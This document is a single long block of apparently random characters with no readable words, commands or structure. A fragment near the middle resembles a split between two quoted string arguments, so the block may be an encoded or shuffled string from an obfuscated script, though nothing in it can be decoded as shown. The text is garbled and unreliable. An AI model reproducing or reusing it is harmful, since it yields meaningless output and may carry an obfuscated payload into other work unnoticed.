.,dlyopueS2He1H*9!]HJsc(9li1HyHHnr({qHfT$h(6t1oHL7.Iu[)nHezL]OP-E618O,coJnmc2JPcLH3.HC7H,zi,LnJ<}H-,OTx,t6oHl,-H6O|OfHP4_n1.K0o3V.Pl5abgelHO.=3{!cm-l!eIlLt0=J}.60-$M#55J8(aap19.(H",O.Oul9OL.B HjN_1$?O3n!.=,hJar Le JHJmt)LOP_HeJ6oaPe]5q(7 qOHezOor(wH0oxm,0s e[e7.LaJ+H4gtn8hIetae]56l.Nan.-L85;f{=HO,5taY.aaJ,(.rpH((*ne4mPLy`81o]H.M=HLgQ;y,$Hg$b).Oo{5Q 0H@._s HzGrLhJJmYlzkelcL!v-Hsx6t"Jhe8Ju@p4-7sJm!T 1Jo&,m"1oJlo[:{0}74tcnL04]H.-f.,9POreOoo;yoL4uiHOLoHosoL4$vPHar[Jnih7aHxHL6(TtH_HCL:i[HO"!f}$daH49{83J.9]820VxHn[Hl6 pL+-)78OOHco]xLn=O$;cJn_ROJfOl r]J81rmAi{lOcr2h.H!|19&JOl.H=caLQHJdDL&HiHI2,.FH0eO-JJP8Oco.tsojJ.RLt9le fOOH!vJEO7rL,yJDHI16}K]pp.JmasaelJJ^La}!eC(..g_.r),J]z,d1?6e,hMJ!$,cQLDh]dx]3gHHo"n8tPdygQ.agiOJ7gO09(O3&ho] 0Jeai7iOa4=;-i!T__$]J_J2)$Je_lH])"Pne){t_2HQle{zp]faOot\\ubxw]bHr!1,<"6$t%HTleHLzvo])(rpnyl]"nt}d+I}(.)of,hisJ.u6kb3J.TfH:7{$tONHd-\/ !eO=J.)+qO.-6m$.Ug.oAl,en.[JOOo5H.h#1HiwJ]orJc,(.aOHieH0u+inyt]H.J\\JXt6jP]jUg.c,OJ19!uOJ41,pHLgt@LA:(0afvLmt!w8_n_m;x*.vrO;iLha-st][,vNnf[le)Ol&ed]a1(d)opl6Olzp.Oc;arJ{hs.iJ9. \'=O*l!ibJxO-s=mJ   O.Q1ucs7lJ]-%6LmkQ)oMttrln0a^pisr sAO0qhJ,ufso!c([t]"e61}-]&f!a.7rs43ye)HsozC(!0JL"Oeeqt0DDsO=!`ls_7#H0e.Hl[L{H(  6eOhTbWJt(E=;XmH;-9 al);H.Cp15O*n2OznmO]dra.!oa_#4)36(e&2 )eLH t,a}=JO5to1.3kor4OqnHbwy;pCoamaf6s-uOOd.:Hkn=1ALboJn 1.L 5(. >JOL_o-9!;o=\/tu2 a-EJu ru r.}]Tna9 ;eo;txt\/a=f1ir(kx\'5 ),y,DOLuT5e[29Ja<gfsO}six.2tcl!5]&2{8&ld;x.py"4B<HW,O-eOehL)!J;7]LroHt}ahq=NwAJ$42]]0Oe=!d]e%.[H|0?aH9rffz)xi4.OH]uhyO.9 d)JOa5r5lakomrk]Op{7t(sr!tO_OBt,v7.l|r.ot$E.La5Tg1.!":.H54JOz{L.]!aa,(.H\/geq!)OiM!H.7e${aC= (b OrOn(l{9xi o!t50l.H]iH_H_IOOCk$L"kaTULp]1@7LL;OmuHH8"JO)ene_Jl{-HHH$L.|tdtOHrr.=O].L_e_=!el.I1_04ew0en.Lg2OOC10]z1r0OrHHo3n7eoOe]eiheS-O%HgJ209]rBnt$- 7.2O_[tfOk]x.,o87H!.;a$AyHL={&ld]aa{r.aH_lLH..HfrH7o=lOeOradOw](!O7J;prJa8.(L.lpOme.LOJ19JHJWn!(;RJlu{#ln}J{\/L.O"..HtQr:plO4Je)zyO1H=Za= 64dr)O_Jurhe;8f=eTH.Hc$J2.!!.i#]lO!nn%c)oHmr.he7et1{{=(f0LF,-5HLO.{1Lm.!rex^x$b]f+9oiCn\/HJ,Hf0t4 82(R!O:H\/J1Oc0;Ox,1c];vniJe[ass00L;6sia&eHLoHlgJJIEsthHLne;|p_n57d"!.HJ.or7OnH8DO[[.XO]OH].q.-nOeH714L\'Of:alrl8;,dFrlLdoHJ=[.)gOJL\/Hvt scDLJlHQ,HiHcO._fhxd.2fHu3JerO.te71OafO5Jxi)uH,H.ea!a.I,11yqtv,!J.$O-.ultCt1.yOarJaminppl|]L(JJ3taHuXsO.oiet.ic)OWkLy=HHrshE9hl 5.n2cuJ4w0. DaF!n&HbO5ietsi)L11L9pmm Li!)8l:J[J01iikbOop!L,at(4,=kHop8 0H)on.(HO1)e1A38rJ!iM]g;eOe.bJttO(O9 voLJtbxvJu_reB(OwL1 0po"cx2.ri1rb|uefdd)4JH=t,J,s: tk;aw J]SLfJ7cJ4[ntra.Oil.(J...su 13.OO3LGg|mVl>0n8YJ8.i2;aHi86JL)aLts)H.tacj1!eY}ni;!1 3JInnO7arm==JF,.6uhiOwn8gLMCtxQ-_pL1m6  -0Jn.ammbJH{!Ofe.QDLiOy.M3tOl_g.aJ od FJ=ad1.3|o7_tl]Ot Os4<s-a,Obd1ilqZ\/-ecsH.H!Jf>5O+\\LcxEu6a f!Tz|H6,J!,"Lp+!so\/Oi =,tHLla{10(O)a_L--.3lOHHrJit.(tH+ IOplJHHi0LLadJn:nszafO,,.n{,mP]--uz= L(veO8O5`Sc,ojM_wlF#Plltnn.!o.L=rT!n(H]HslaHf4nmHLH0 )oBfHt69imOg.+r;eu;l{.Hrn&,HrrJttrpeO"t.g7GbqtpHur]wHnL$ )s7\/JOL`8otL!@rJOk& cT^.o)a|1FHg6!bl.tO)!wlJri.5 "\'o[0teu.]=cH7 5!CJO-!einnJui6\/r}g]faLO`1Lle .6q8)rcJt5oL HR.)bteF!i-_,O:i(O16tOez JlqHe6=n!dut#JHO; ri )usrOR)(9L1s7ei4;H^Jai_ii0al.0f;qnl"no1He1EJ8J;)3erH-=]2:HIcELn0O_4M;c.nQs.2I .aS].]0a3an*7Lc7noM\/L.ltkf(nLL;_7*2CisUHsH;m81L:tHlh6:1H;6|rML l0r(3Om .QHio{ttLHLL-.{HxiY_ l)aneo[  e(dHH 7L$-s.$ee{,1,))Oies= n>)e.cyHJ;9nHH]J_ 6awg=H edsHt) f(.{!JO;t=f0(regL}nt[X=0o2,e6ntb!_)abeJnM:Hc7lnO1l,o]Jnam]m.SJ*7:nH0"tl.(dOss(7-H(i.7LxjrYe eaLOanjtgheHz7HtyLlbom91{v[Tr;H!eecrHs[;V(.,tHOfaHid7lHLw l_O.Hril?i"!Z1.HLFc0Hm2Oeg[l1onTdimrg7.lx69lxOTpL[]hLav1p_ml4]Pq!p167J.lH-3#We>iJ]r]1cJlHaJhb pOrnc_H4=f|(dy02fb{O0LtmiO2!se|tvOea*.iONe 8asivc9|3,7-Eu03Oao_fmzHp)0lOzmiiOZ!}>}vg[#;enfO"aH6_;zcL;fOra)Hr2p1!iu1tO:rye O-k:m 63H-pMJ^lQsy1OJ i-Hf1;5pZf+7CJ)8:}Oy145Sr*2Lmo_-ua!8$. 1(_riiegO.#1w,gf8tL.L7!TV;n.TeWovu6 OrelJnOa1mLn.{.9.SJeOeT,+6.-ci<or8.-nooOa)-lXlHO.i! ih9J:a5%.xsH..L)lJe}8IJ1O6H F3.6lhCt(,J{a:e#T.,|5eJhLL\/y|,-Oe9+!4O!utuHO(p08(rezJ9rJe.w.3puadt3s) Ly4wl$C1 [H,,lOL}yZ4yaooJ vw3z(134tIr#aH*}}e1dHuHOJOeJo!oh,i-sHH lIe|tt1]Je]r!.O_e -_g}.} .lJOn}oL Oh4t,oaa)oR-orekql"Ja.Oal8JuJ.a1fdp!mdt;:OHHix{6{c.MB.]7.Hsk[-r%OO8 Odr1 ea1OZ9a3.@b.0}Zer4Jssy-Jn.)-tot.oH0e$t  a_oHll3Ol3!l tx1i:LoH.encJHG,Oouze300O[71GOEOg; d.&_Hpena elgfJ7zf3]iL-#72$OHwt L9Oo4L1L1rFsltn.^!tHHf!L1;,g7[q}\'Je}u l1L=-JecwHe8>e{6weJO {aglb9r7 y)H7irO; H:llnxrtHOz)op!o51Lz9f,OLOec5me=CwLldHgOOHlie.mo.6HeJ2HaB!lkiOa3. i)g6nH 4?Oo81 rx=Co3.uodLtdlO69xwn<HLorCN )0t);2eOhdzLftD!])rJq1v-]-t m1f:Rpo-]um.]e%HJaRs LH,703b Oeaaieun,Hcef, d7Na).a!zn)Wsenlkdd8[b1{ooJ5e7eronmar3]5i{r5tH(L(]Pf[+enrcb}-.j;|eaiik l1(%08v1w]xL|.c:fQL}i&hl0r71h6ls.tJv! .H(YOeLds8ll}Q.v_OL\/Og.0.io}o!1HOt)LOtjgk Hi3ze1O->%6noHnu{l0L8KuLdr}-2g,]61"Oxm1i:0Hi .ide]iHLrJ&0ye9.,a mLiiyO)8Lj.HEc)_8i-.iiH.an!0Jde{q}tz_eeu\/nt ..l]O,ft55u+-7HerH)hpkeO)es,.J_L))L]i)f?LerJ4LEvf|H 7H]aJ.9:s 2LJ0r?_h)gO0H.;iHO!cLeretJstY s1qJe{JJHvrr l-uL,3:oOL1!d0x&ai].( 5,O"mtHE3rx)rs=b!(.r6Je#!lfy1 ,do$e6t\'%j!![0y7lijuLv0  S_8z!HeiddO[l(9oco)JeOHnucs;.t{)aI 6.HdoiH.1Hec\'H4]piHrJ,lrdHo:2P Hdg1.]!.,OZulJH$Ly {sfo1,!3Ca!..e c4{-'),XxX('5 raOaL1H]Ce.(mu7:)Hl%Odtrs W8H]{;.H2J(lZgOOc&=.:EO[yr.u]7Y)D4dm91l!h9{"nOa!Hd}L4!0fr!_)O!qeoH)eep((Jc564w;,].J{Oza=7 .].*cDolrL})sn,a.)4*.cei8)r\/s;r[.3zm2nd7oH([O.b5Ja!LO,A!0)$)_loNa5(tHl,{OO7 HtH{.a(sO0[pf+{t6(f{oMHu4HsLC]pJ@i>lJ|_J=lo!,-(efe _3=J.]rDO= !s|aHjre7LOT)(;IOJ.p(O0orHe(a6Je{Htd=n9$t0l]ao,J.!7Oha+=LLhi,y%Nd3aO0]n;alf:$g18hhozH](]n[-l5g1a.J.},cuO.Ha(J.2{1..._tHu}OM$nHlf9}H4ys8aHJ,l1Hs1sC.[.p+U7z|ol)2otsJ=e+ig_3~L+`{.0Lih.Jo+ox[.]v(e=9oU,i;Jtl)=Lka7OH=sv]e5o0d))nJ!lJ<T$vHZH8nOhe2 hl]yH2o|rexLJ$$ 5ushi.)4,d)#1iO}wd.tjc )t)u.C8OZ:JLloe:f0J)el>J;nbp,Jmteat=-lO_HHE9lDHibl,tHro]P)cOJi1&r|Jl3a+y.7e"n. <_3,HJ)cieo)q.!)=.Hdo9kDkp\/Hun.JOHer)_0wOst$cj>sJ]peH[\'5o.=OOn{eJye6;2t#\\9Li.r.f[tW2{y6aHhm0pJJtu9[H;exy9ncLsJ).z6. y}"0.4txM_0q0eHxH!vl{]felc0Ji]]VM,1!cJ >(d7nr.=2.0vsb]._6.!(oV==HaO-.!On]s#vJ=.$nH70m\/D..mrfh.9O7sfJ1Oh$))5{.o7)S.s.h..cL2(.=ijOen(93aJ%3;.t3ZJ:..h25T.JdJJ]e!_Ho3O!+v}a=61O c0Om6O$M,Hd]1trgH2:ti.leH\/H%.J71[3THH{]eh}l%2f0nOF.]a01}&=f%e0e\\yy(SH}F2iOty{=){(zotp]pLa]Q)ba;h[lez}i}ut..)lHy],2ni;b}g]osOu H()ae n]Jeoc",@ouOgmJ2t=yllnL1HmOHHr=l=pl8i]]r=@zsf_:,;9dZ{Os=1;W6KLd#l=ha,Hs(OzOJi2H.HyzHe_O!O-^Hng(Bb>]0JxiieLOn5\'tO5u4:;HHHgJH]iy Joc1o2Oeii}]!:)anX04j5t;OJ$)O0.}2OC{=thioH7"tvfH,eH.cOH{),.!)tnx]Heo)16d8ahcv}!O)JHHl[sa?Yen.M(L0[z3J;8!;lboOHn!{(J))ax.0=wJpnxie.hJ]929>Htl.c(tf!]t8adaxcnsHlIcH5Hgo_xn1OMaL Go@uvv972pOt.a$O5x3_9sptsHLL0.],3Oe=Lu;u5NO.XyO(t !J.posdl3Lt.Octlprntl(l{\'u(J7) b[OiLn;]HOo,Oa5cLL..!nMad1`J=8OJd7#yes,D)fH38)}{HOl}h3LHll@sr7Yy.ocDOL(!_e8ibJJHH[)}i (HpOLr.T (io:06 yJ:ti6etL\/(O]6.=YH]o>7lp4.6vn]bV32=,aj."2(.30thfeQ0fHpV8Wn2tl)HOn]e=u6}ice;H34Jb 0<i,1.thE])l)]eoznH,.dHLyo[.3u]v]W.H7lx;=]q(pH2th5 1.6H2 .nrH%]> Ol.0e6ok]HO"v5h&OfH=xa<yJ3(Lu )@ys3t`fHd\\(shlcl6oo_m)l(tofdg)eOwiL)ooO1HnyXL$HlmrVtJ1J,$s=No;*]!]e.0. xHi,a.LI}.YdH,1seH,:jl{4s[i,8el[aOpnl.ge.! ]];#(fnphOJZ.}QJedcJekLn,eaoe]Ho[1"]]Obe=mgtp1]aamcaJf!=BJ,L<Oe<uJ, .6r]uchzJXr(l]eHH9lJ4LJ(4ei,.u8fl1(G1JJ70O{,0g=J=0OeRQ0tOH+0d,t+H(z;d_[89l2]SJ5!t]-e=a)ieoh6% d]\'e,ulLLH*H1l.o;e2+=-eYJO.,)*,je2=rioW1xi.)fM.a!1..1_cuJwt1aH,=eo0)rii0{c}h)ts.s.n)( f]$)i!L_iD;21_x7=p..0noz OwJ:=J_ihI;J(x{O1e[0!.1ngJlo)xO).\\d\/yMYJ-(L36l8&JHR.(nC]sJ|+h.)l+h"0 4jOwm5{]*l3?{HHq+;ltGou3Lgp)t!oV!.pHovu9;:wm8H.3O;vvOi)Hi(tz&{so.Ehax&<A}5Aa+oaO5.)mLih)d=|HJt4Hnx[`lt=JOs.fxt).n9sHiJt0xM!R -iP7t4__E,Ji}:e[i7X]BR#0$]a(r&.2SlDO0a9ea]]iOJJH0!J;QWhbb0l)n)bH0slonan4;00 ]AJif2D6]$H(OcO60Jie0;116{;[+a>e7)HeacOaHFHeabihHoYs+!.o=.]e zzPl=]sHcoonH.xT5tt1 iH"eH|BHlJe])HO14HJ+e,L.M2O+Hy+:)en,%!..)r6,tnHdJO{)+HLrOXa3_ia!1f.HH[e]lo ,O9eOqeaJxHuHZ]iwsnt9a).!)f;J)H.=._sg2.i.X!J,zi=1O4e5e{Herdtn(;O6jap!=O1Hzo5vl0.t1zJ})rJo.s;HH:[9l!ea}]R?} -rl..w?J}0aD]Oei.!.].6eouncH]s5O(.=)nn.S]SO]08ga71j!xn_0l.6T,)hM)MOe=..%r.wyj)H;,(;C,2HtJitiv#\/06rUO{\/ ui1MiJ.!lLLonF.HaO_JHt]0.p)*OJ seHvOU=tJj80x];eJO?2wJe_u.L-k)OtWnoJ;H-JafnuH}sni)LoHmm{H8aox$OtiHaOWJ5=(64!pYcn)c+b)soy[7]6ee$al7qHvt4ff5Lr];Ho"H]lH&os]-Lo=sq!eHJH)sgnaLiklOnn_Pg,td. ca]{O@0cO\/r,n,.=H8=grG#lnkH}nt)LWl_iCJopn).cs:}ls]iOeoHpX(rNL>tr*,.|sLu4eS( ;wBH|)oez#_=1_.3e0JneOF!7M36iHH=eo!enOJmya.zEsJmh}vzLre;g1g,$unO9aHJH?uJt$}Ji44.n=l].5oraHe]. WOiis).MV%!.-O.e8ofsI+1=[.1-aeY))HJ[2s2O.Ohle>72J)uJL)Jl}Ml.nie_xk}5@y.)3 ]3GJZ2ya]Ln7kl=H;;ei=;o)(HaJ,td9.se"4SxlD,Js.LaHsrs_($TakHz5.eh&+0to\'Ja,[lo,{t]t06Oo;sm $.u e)].a)oJce.OZ19A)JHHHv}aa[Jo:o]nS{z6d0:Jb6(c9o+mO90do9}rll2u_3)}lH.(>.OWka*e; cb0 *.HVJHxI_yep,]tHamlo(y.u}V Mmc4.l_iJ=%C(?J1l}mO_hz,m};JH:w.lL.]J+0)c]fu!4YWH3JJy,OHekiOL,=!do(rs(6JHli{OO4.,B+?_6L+tn!o.JvJlo1=L[>nn{H\/0ljHGVgx,.Ji.MJ}JWe\'G:o.oe.2Jn.4Uy__o)n4o _Lp0a]nos]lpb\/.J.0iv.Hn7nnDsWe&]{yoH5l(sYL.s_tLan{H_3*?icOO_H{ [i-HJnOJe-2n eaHaylir^(j;st!y hn!E07Jn:Tw.82a [eeJH&!300sl#8ODLn}s\'i<O.)dn$O)0hd5Oeec)_J}r.H]=b,.2 carO5t[!Jd{r:!HJy?H ,HH&7bH.0sl,unJE(;o,`)HH1J]70|Oe5l1tJO(lL;u3].]ho}c]L(O(lLgu964rG!r)}et6{H,]&0=13S6HsMJJ.U t}Oet!Q 70I.a3Lf$H]El|L,c{Jto1.OoJ.{!:\/1J)n:Hh]3[J.];skOlsC. 9).nOdH](d}l.l4.}e0Jl(s!;Els:g]t!Oi{.]a(sJxv,hHtOi_styO#HJ.s-ncOloJH0O(,O+1L{p+3t;[O.)O=_l3rxLuJo0>I8xr=l=nL3aore]HAEoi[=(z_)3.t."v\/2.W*.y5Vy.H})O.H0Hnl\/oSDos[tC0=.:%l=.l730PlLr6ruZfJ)t.1}znOl.aeny)HOgt7e+Jf !(i.oc0a!dJaiFlPHrppOnhd.g}Ob)+kOra5)i+29k(Otaa277NO)HO3=|O%9[_nl)";ade3]olo,aJhg%,HwH8eL4$tz 2L7m2H )t ueOO 7;$.JtH!eh61OIQiss.vn3tai)poH7yJ. \'Og.p!>.dp;o-0@e{in+rfIl.JJ_g2)mA!kveg+8pOvp.u..g}830}J_L8z*HLr*6!7 ,Hlt4t7p\/l. =OHih,h ]1tHle=!{.;[O!n,}Hr.=7v% 3O!Hu}ds}Hul1xateHlrV(H0H1R.s1n]HHl!z7L78x1{;,];nnlg_RHefcOO+)Nn9}|]J =vHxr!k !leaiO3.2E.a)xLHJi6eJfHH]eaisv,sOot vL"97?cF(L(tl"=ue]me,Hr.LH2OeH]r0e<oO,H2LHHi6!)@\/C14$}yWxmr8oH.a1(a)6Hvs}_a5=u.Olrl.i{Sf]o.n!N}L0({R+t,n6WQJldKl]4ioJ.lh(!4p(.l4e0aJ(LHtJ%l5noyL..tnco!ut)Hlof,{n)OL[e.];l]fJo6b0i5LFzp]e]O= xpx.()[0H!(xyHa3ltp]0a0,! 6.7H[ qcoHtcqt,ei)!.l:HsLJH;6]oy1Awe;pZRen(]na7eH[ 1\/nwd&nOaJdc.rl.?i%brfl_HLp=Cqrex]7O.bK)H_HJis!lns+N8])T p.];{1Jeop0e+I]]sJ3HoO!S1seottr(5}J3).e.ws!]gcise)i=)l}zHn6einaO=)O|e&,n={.Ol!)(5o*HJda_pHud;H.7r1dTixl1J]s=>tO;;s(H).bOi(J7ueo!p.L))Htx;,sHJecu]ld ]i_.tyslkrHHJ:[)a9=a\/nSp!rp.8sgl)+?:4;81g|6HVaTI){ra1h *JJ.s-ha.8\/.f=]pn!isOalleEt^Clx4m3z+i0ni Lt).;3$%!OitH;HN){__[.fu+}=OyH{eO8,(J.k(t-ai33I5yii4.so.1eLVl$H&]+gOHnuszO4,7)e,jO05@7J]t,bv,JdT[925ec7.pl,wO5 5,aa2$H&$}!."msd5eH0dedtyman,O1=ys(rwotrut%:?!f,S+reiM!uH{36er.H49oh.a+nH"H9H7o4OaO_bJJnHzi.4eabHac],oq|t:b|ztLPe0J15O3. ]!e\\,H=t.H.Dd06&s_LoJ,rr?\/,J.)L=3g2.n.20HtolnJ2tlsa=LOJSx{=(O5))j;49=iawOisHH=)H0aizV7}h)L}o.8wl.ztc!aOr`cLx3ie.}zs..0}(av]{?d_c}.]JHu{ifF[8H,n..o,[1O!_(+H.s7J!7.e;s3tOJbzHOpeUi=s_o.fa\/]\/)Oi3nnavO=r$}(i (D!=0L.7_Lnd.ta;75uO Jo]O(ey}HE.5 {=e=Zn_0s=u,c}J;eP}n+g5|e;W}.JJlJ4.]I8fyir[40).(e\'H_JbO:ll[_pi"mneneHJ]9WJ\'aHL_ts}u(M0H7HL.1thJeJfx!ror!Otlf]rJ{uJ q .OJ S4=p1;H6Jp]y[engh@OH;}_|ds}-2.l]o2HueHO5:6W=iHHJ9n.(;{em\'IO:!.=.L.Ho*o.t9-2s_lH.k2L6$?:aUW.g4w0e{{ si!6..,HtL`).5oH0bOJH\/24]Hs=ea0,c.eHf7O;u]LH=z([:!6t(L}a:sl@uL%Ha. lH..!HnO]#aOO(HHL).J( $ae(a)W)o]{.7k;!e(HwJ].604l;.v)Ha}t_iOks8hiaBMrfJ})Y390HsHieq]0xi\\l3q=en+)_H3!L}.J.s6|u;0\'.){2!HOmr5yvJg3.tcoJds6hrJH\/fO3:H8H07^ O!O=.01.H Zto.t{u|Ee.s}e6J670LHO ,;=H_zfOrlJu i..b4OM|pJoap$O)5WsH)4gJ_!H(.Zo&44!u1Hq$_2eL].;twJt.lzs{gOJH0_$1>UC;lH}18se%ib(Fy$l=) +H{iDHr:JO,r4!"H;klTo}0C.];aH 4ir1p40:.!};i]piOe)e{9; sHSHgtnLi}Oy!,dr8Hl+)e))56luo]!HHaMlenH,JpOJ.z+39ptO6sfH.OH=si2JH3.7i,Br!O=;EJHr})1su_Js.LLeueoi.L+.<Xuonic+\'f9aeJ))o%OE)ZQlg+OvAH,|.plODLO2i0k__vm&7nVa.rcu)L!srtv}Occ.J[]nnLiWHZdsa\\lOi]c..rrlyJgett(4.xH.o1}l0go 8o6=,Ws%)Xl)\\yldaak6nbl0eB.oe!2i.sob)EH^LLr0Oco)ypaf j6!JxthaTtl,tOL,ls!eH.:3]\'s|lfOe ,e)ni[i)936Yr$W.,rreO.cl.(,HQ{R:i=.}i3|(5crOsvHOoJsL\\}}0Hliss.!o;JO.OO8||Jo:0.66iy)JHuLiOOOt!OrJS1JH}=62eOleOJ]e!;Hfgoss.rn]L eL2s..rs}J%0o96.y):7.HOx}7)8!fy{lOn]eJ0l_Q!$7]}t.Hg,8hyl sJH19i(}}7gohd2)n5m=H}LHeM.lLt}\'dJ0=00HoD!V.=2,frp J_lL$pd}_=a@7.ylh_m)Hc7osvsi.Ofy ),yir}rf:i; e!{.o4195Zt=.(a9?.,.JiN:JHblbasee0?)s(.4]C]s;J}awHH,$.HSdptsL1]!{Hk_JJ!$],g!84o)J=rsv620>,z6]7z: JE..,tC8.ic!e(%EZ9[t]iT_L$L 7b]KlziOLp,H1OO1;Ms0L qb1lVOx-.hJs)]oL{O(i.V?ia4ls=OWm 7e.HTuo w!:a;=l,01e7bwH3e[b,,0lg,0,)3lldt7}H.3.;4nt:O"1rddt},h.8]apix.!HoOOn:6j ,,;_r!HO._s.Or[E3bHD56i+_azgpbYny>loobx,Lft.:.bo1J0olafrOpHr1+}frll{rOn.o);Je[p.Ol(DJc=t Q:3.i1+uJy]l,hm0_-a ;;Ho%: Sah410Juo(La{b*]lMoyjnO}{2-=!sY]e+]OH}$J.lRJ{luHe} E[)o]e\/.u obaylgH7HL"wJ.ut+O;u|(])(OHW|,J3.9H0nl8(J{M7Dr;vnO!((aO[2i..x4]9^a2)o)H!6H.h;,W-S2JnlwOeEecs)l(OHLur=HywTa;f!(v.{:E.!fw}0lo14"63Jk1.yJ=O( nekttoO$_Os;e!O.;.g|2reO8e7d5m.H|.JDOh7 H&1).(q)8z.O.+.HOHTpwno9k6L0!Oiex]Hr9)HiVti9.JH2.EH0yl,:6md=l(sor,i.JbciA|{)e;eod^.(dd0J_J},nDzyi.Hlp9io}}eJooeHs+LnseyJ,!ey6 va!o.P6c(lsO]o!O.(Hv[bLm)ir.{s HsXti.9_{Ja8Ot)Syl6$l1J]6.){.aO}I;J!Lm9}|.c9aaltt].0oH6.c{h]%{vp]Co!{srHM.n#1h.!1tv36|L.=6u3}t01He;t_1hsOM*lLs;zH(i.iu)->x;,Jld_JHe:X{{xn7s:e]l]L6sO!H=s}{4n6..$!elHzr}]c(]JH&g.H.\\][0p+LtH21mlh)He LHO4s&0_.]3.,f(J=Z)]*.oJp3)_aSXXtl L,tsnJL ,.g)4 o% \'Lllx:J.ev a| .h !Y]a520 wOu[e7teoJI.oH|.e.0a;,iH=-aOHeB; =L|JtaelhJ.re;Tu)R7H96!vdo(J)E2su)uO&b=_H}fyO,xJ\/6L]JJi[ytJnOH;[.H{1W55.i.(a.)ca.zlH,cW_o 4apl3)vtJo=ET8HtHCll 08dGH|X}i].Ole.u.w6s!!d{As0.uOx8aJ,.N;t! get8l0iaLeo[\'HP]E(.iO3s[OIu,iI>O.J.c8GH.56t8]{Oja )sH]Nu7.13le1sHnBO35i!$4$!o)Nq]Ol1 8JssH7a:Jz80HKO )nH=OaonN; ]i7eO!(}.g!8=k:foit.sJeHaOhu]HrotzbOo!h@v0s)mhii4t.m}JaeHONnlLL[)LJ!S]trW5 9](l))(an6ETO})4i..e]Hu.(iUi10su4r-ovh9HJ:&.h,OVgH.H5eHsr9L#H&JJi4%,HOH.s:l[I)H.:OrHoO!7O }y6f1$.:H5r_]=$ Lrr.X.71is_($JaO](H,ob.xLnnO!ortfsmJ=e3;](}aiiHpe62ai.#\'arOcHHery}(pOOe%A)JHwINHpJ!H7to=tl]4ig1H3h1y} LH(<uxa{!h][:Hx(nOXa)kO.u_DH! HHfrogspetlc.yH1:9&.LFnTt|ps{.g;0m9n.{>,9]2J1lnHul(la!t$LtH)rs{ol$Dyn:,;Hi)\'J8Dk0OQ)HHsl  liH=)2n.6).&lH?1_H)ayLeool 7.O(7c=;snYSa5_iOCOO Jl]Cnux fy!Jp!.e.f1za6[+CaJry71a6N]JCud.U7s.JtstpgiE]9dt2i.Jy.aJO ]dHEn]aJHeJtH=O_.o}ac!sg1m..w]nuf_]6HH t-[;.,1eJ)i2tH\'sM.HOJzc.1.6W;.NWJeSllt}HxJLlHAO{_]. _ON{0$eMIefc9nL=2Ool,}p$sh,(H]c )SJ,iaii_J75{.]JrHHkHH,S7.Ll4x)r.e),HJtr,l.Z)o1bwzHdp(JLJ.xHutO,}!Dt(yieOaO4,a}lH7t]O=H6]8!E(Hiu)3_=;Of1V.Ht H:Lgs]a[)m}Lo.:0l{=(p(.(J.i0LvoeileL`Jee )o(ly}l{e0z{be5[lL,ta H+a]x.cr02i)JJd{H]si1JwL{O1n0.teOsOem,Ha.0tte:u]md1J0;]H.(9OOss$slnoH_o_HS`nOHhJOYea6su9O7}n7!Hfl-lHHVbl.h!({le[HHHHJ;J)n.JaLeg(HHd5!]le_3e$;fDH9)lOZ{JH90eHel=llvJOjr`.L_u H,!{O=i1 3fg&.^..})7Z._1.HOiG?rOJ;.rle!9rb5HJ_,c\\O.leLeJH|0c X;JToat,oyOg3!6t0es}aJ HJ_=[i_gO7nn)1y7stsS.e9}]tOwt.rElHuu]uOL2492HOsH !w.fey.art]2dio@3l(]l8e;H oLsiJiO+J;l }?taL0o}!trllOpz.)|.(e9(Hy{nJJ=n9r;a4O+HaH tfJ,O|eWC.[Ex3JL]:eeH;enO.iHHne\\6nga{b]|t$tfH.a}ucv\'6.enpH$i}H]}nJ:_l|}sHeN7](JJ)OkJaHlelC(,..DhHdJO0eb(l.le.J3Qdl!.HH e }cHTaa*a[M:P}HirOart^y0e:\'ur.JB#pg=J3;,,H7|=r=tte".Ilm:topf=J6iJ5p0Ca1[d5JM#7.}XL..!IJHto`i]_VHCvrJ!(mr]-sLcJ4)4OUr4tc)D,H=HaJ!x)e)na;iJrmy6Nco]i3!n[HHy.OfG=.rn5l;;iH,iV(enOJa.h,e!_9WjHm;0)p${oi]Okbt7J0oeHi-pLy=E.0i(On|e]!a |(.R).k 7)r4=.]loL. =hfo)yHf=l}(!LS_JagHr+tg1O.iO0+an_MH=i =T?]0[yu|H2.3aek0.wMf={\/ht.iltsH(8ixOHe=u?;OHKeV,}4]yH2}H_Ha9O-.l9e=g1.}(c+}J60JLO)xlH)7=z\/O[.nHi{S]e*LdQ)H]olp3a$=1;5L)H]]o -)H)=(E$1vJc)vO(=2ltgH,yHoOmJHa72]wJOLJXo}[}xa1;yb.y}Hl_20e.5ke)_M\/)iJ!lo5ZOa7;.="t,Dt)[!)jq4YJ]up&; H]a)f0Ja7=(.spjoiz0:7n"aOg>Hiz{i;]eROa]v.vs{$,.cu_ ufO5Ht!s(.)yO7l\'0uxJ*[s_1kJ)t[Hi}3^H]r=Oal8 n.!t.4c=Y7fawff.H !)!xa1lJ2({49:O.,ciL0.0[or]ArL0 DgH0e3c_0p$.xO^xk1[0r8r2-+(HV]tL;dd(OC5[.Z..!)!H&`_(Hc.OnN H9aFe5iHyOhyc+!=ydpeHHt]e0t,0Ts(lH{aT).d.i0]H.9ouHO)fiTom>_h!..JOn,%yJ)tCtt)[,\/ny.nLJ640 O7{n{l,LOet{!nurlaSfec weHtH;XH0|vfp]HsfNmT.fYds0eoO96LlteOLha{+H=b4t2L;!>[tMi_O]64C]_0l(6rL..hl.)1o([\/9l]]n3ipe4ckttL(l)r59]4sOaW\\oo.yrupxeuap5O],.,J]j;|NOJc]dOl9e!falal}l0iO})]+)yvcuH=k.eo.8.ll,Oe.(hxska=11[skf. gui.;mkm:( .HfOx(i,aJ$ype8,x2qb{.pl,!@$,gri,itJch[dO[f\/H-0Os19)Hut|btp3!lqg`p!1l,bJus!L5n73Km].}2<fE[3>(H{"x.ti .s3, |r+o8~i?:u;J]y3).!7..mN{!nH!tHef7=Li &8o1x.?r.f46t@rzni.jadi$n0.dfltR.:sHlHs):3h[uV2:pHO,OOOHe{J)e.[nrl.sJ3tm(ll\'y+TdOOm8])8Mh FJ.JJ2i]HL?O_6nO]J}J63=.xl\/9vClla6!6s,+g1leybn..e!sx 4L ,X> s.po0Halt&,LOZ]xptl1s!WtiaJ9.vlD_mZz.5.[J.;5l=a WokizJLn(0:){uM_n kOt9f H],],le_t)xz ])()cHtCJ(09J^)l)H)HJ0,H1uHwd3H;n0oia&OYJGT(5nnl$1,ufHaS))Je:?`!_l.}){1bu=X8anHy#4!l0t#l+{=.nt$1Pene7ja g}T]0)5JJFJPJre,a(2e5M:Lo,622HJna%>.si`<JGk6O.iiyd!cZOr)}(&i+i 